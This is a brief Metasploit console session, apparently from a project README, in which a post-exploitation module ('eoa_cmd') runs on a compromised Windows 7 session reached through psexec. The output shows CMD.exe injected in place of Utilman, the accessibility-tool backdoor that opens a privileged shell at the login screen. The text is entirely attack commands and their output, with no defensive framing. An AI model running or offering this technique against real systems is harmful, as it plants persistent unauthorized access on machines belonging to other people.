 msf exploit(psexec) > use post/windows/manage/eoa_cmd
msf post(eoa_cmd) > show options
Module options (post/windows/manage/eoa_cmd):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf post(eoa_cmd) > set SESSION 1
SESSION => 1
msf post(eoa_cmd) > run
[*] Please make sure you have migrated to a user process.
[*] System info : Windows 7 (Build 7601, Service Pack 1).
[*] Logged on Users # : 1
[*] Executing script as user : [ WIndows-PC\drin ] on process : [ 3584 ]
[*] Injecting CMD.exe to Utilman ...
[+] Injection completed successfully.
[*] Post module execution completed
msf post(eoa_cmd) >